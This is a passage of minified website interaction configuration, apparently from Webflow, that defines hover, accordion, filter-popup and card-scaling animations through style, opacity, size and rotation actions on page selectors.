out",actionItemGroups:[{actionItems:[{id:"a-94-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-94-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-95":{id:"a-95",title:"services-card-hover 2",actionItemGroups:[{actionItems:[{id:"a-95-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-96":{id:"a-96",title:"services-card-hover out 2",actionItemGroups:[{actionItems:[{id:"a-96-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:0}},{id:"a-96-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:36,bValue:223,gValue:164,aValue:1}},{id:"a-96-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-101":{id:"a-101",title:"Term-section-hover",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-101-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:240,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-103":{id:"a-103",title:"Term-section-hover out",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-103-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:30,target:{useEventTarget:"PARENT",selector:".wrap-items-accordion",selectorGuids:["b1af40fe-ec38-382f-9922-f4c06e79ced3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-103-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-103-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:36,bValue:154,gValue:86,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-104":{id:"a-104",title:"accordion-click",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-104-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"none"}},{id:"a-104-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:230,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|3c793169-e25c-9ba9-cb77-4c223fa351f7"},value:0,unit:""}},{id:"a-104-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19008bbf43c},"a-105":{id:"a-105",title:"accordion-click-hide",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-105-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rich-details",selectorGuids:["c278f541-9344-ed53-e6ca-5eb847506d12"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-105-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"block"}},{id:"a-105-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008bbf43c},"a-109":{id:"a-109",title:"show-reset-buton",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:0,unit:""}}]},{actionItems:[{id:"a-109-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"flex"}},{id:"a-109-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:1,unit:""}},{id:"a-109-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19009607994},"a-110":{id:"a-110",title:"hide-animation",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:0,unit:""}}]},{actionItems:[{id:"a-110-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-111":{id:"a-111",title:"hide-close-icon",actionItemGroups:[{actionItems:[{id:"a-111-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554"},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19012ffc3ac},"a-102":{id:"a-102",title:"hide-animation 2",actionItemGroups:[{actionItems:[{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-106":{id:"a-106",title:"FAQ 1 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-106-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-106-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-106-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-106-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-108":{id:"a-108",title:"FAQ 1 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-108-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-108-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-108-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-117":{id:"a-117",title:"FAQ 1 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-117-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-117-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-118":{id:"a-118",title:"FAQ 1 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-118-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-125":{id:"a-125",title:"card-image-scale-in",actionItemGroups:[{actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-126":{id:"a-126",title:"card-image-scale-in-out",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-127":{id:"a-127",title:"card-hover-in",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-128":{id:"a-128",title:"card-hover-in 2",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-130":{id:"a-130",title:"Change Link color",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-130-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--space-cadet",rValue:33,bValue:76,gValue:41,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x191bdbf9e66},"a-131":{id:"a-131",title:"Reverse link color",actionItemGroups:[{actionItems:[{id:"a-131-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191bdc03295},"a-133":{id:"a-133",title:"radio-hidden",actionItemGroups:[{actionItems:[{id:"a-133-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-133-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]},{actionItems:[{id:"a-133-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"block"}},{id:"a-133-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1915d30dc62},"a-134":{id:"a-134",title:"radio-hidden-hover-out",actionItemGroups:[{actionItems:[{id:"a-134-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-134-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1915d30dc62},"a-135":{id:"a-135",title:"FAQ 1 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},heightValue:50,widthUnit:"AUTO",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-135-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-132":{id:"a-132",title:"FAQ 1 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,heightValue:50,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-132-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-123":{id:"a-123",title:"show-filter-elements",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-123-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"flex"}}]},{actionItems:[{id:"a-123-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d55215c},"a-119":{id:"a-119",title:"FAQ 6 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-119-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:350,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-120":{id:"a-120",title:"FAQ 6 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-120-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-124":{id:"a-124",title:"show-blogs-filters",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-124-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d5c22a3},"a-138":{id:"a-138",title:"events-card-hover",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}}]},{actionItems:[{id:"a-138-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19138d15d0d},"a-139":{id:"a-139",title:"events-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-139-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:"flex"}}]},{actionItems:[{id:"a-139-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}},{id:"a-139-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-wrapper",selectorGuids:["45e42d54-13ab-34af-d2d6-a7ca3f4d857f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19138d15d0d},"a-145":{id:"a-145",title:"Navbar 11 menu [Open] 